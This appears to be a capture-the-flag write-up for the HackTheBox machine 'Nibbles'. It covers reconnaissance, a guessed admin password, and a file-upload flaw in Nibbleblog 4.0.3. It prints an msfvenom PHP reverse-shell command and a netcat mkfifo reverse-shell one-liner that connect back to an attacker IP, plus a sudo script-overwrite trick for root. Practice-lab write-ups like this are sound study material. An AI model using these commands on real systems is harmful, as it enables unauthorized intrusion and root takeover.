Nibbles is an easy level Linux machine on HacktheBox. We start by getting a foothold by guessing user credentials for a blog site, and finding out we can upload and execute arbitrary PHP files. Using this to get a reverse shell, we then elevate to root priveleges by re-writing a script that the user has access to run as root.
As always we run an Nmap on the target

Just 22, and 80, let’s poke around the website.

The homepage is just a static html page, but it’s telling us to check out /nibbleblog/

Visiting this page shows us the front page of what appears to be a blog, and at the bottom left it tells us this is made with nibbleblog.

Running gobuster in this directory shows some interesting endpoints, admin and admin.php.

the /Admin and /content pages have a layout of the websites files. We can’t really do anything with this currently and there is no interesting information leaked, but we’ll remember this if it’s useful later on.

The /admin.php page shows us a login page, but we have to becareful here, if we try to bruteforce this login page we’ll get blacklisted by some type of WAF or something.

We can wait a few minutes, or revert the machine to get back to the login page. It turns out this password can be guessed, and we can login with the credentials admin:nibbles.

If we go to the settings page, we can see that the site is running nibbleblog version 4.0.3, which we found an authenticated arbritrary php file upload vulnerability on github for.
This exploit works because you can upload any file via the “my image” plugin, and the extension will not be checked, thus it is possible to upload php files and get code execution. Let’s use msfvenom to create our payload.
1
msfvenom -p php/reverse_php LHOST=10.10.14.14 LPORT=1337 -f raw -o shell2.php

We upload the shell, and ignore the errors at the top. Remember how we could visit /content and /admin to view the web structure? We’ll need to go there and navigate to our shell to get the web server to exectue it, after setting up a netcat listener of course.

We browse to the plugin’s content directory, and click on the image.php file, the connection hangs and we get a hit on our listener.

For some reason this shell is extremely unstable, and disconnects after a short period. We’ll use a netcat reverse shell instead by setting up a new listener, and throwing this payload into our php reverse shell.
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 1338 >/tmp/f
We get a hit on our 2nd listener.

Checking our sudo privleges on the box shows us:


We can run monitor.sh, which exists inside of the “nibbler” user’s home directory, we just need to unzip personal.zip to see it.

We could read this script and find out what it’s doing, or we can just edit it to do whatever we want, as we have write access to the file.
We’ll overwrite the file by echoing ‘#!/bin/bash’ to monitor.sh, so the shell script “knows where to go”, then append the command we want to run, which is /bin/bash. We make it executable with chmod +x and run the new shell script with sudo, giving us a root shell!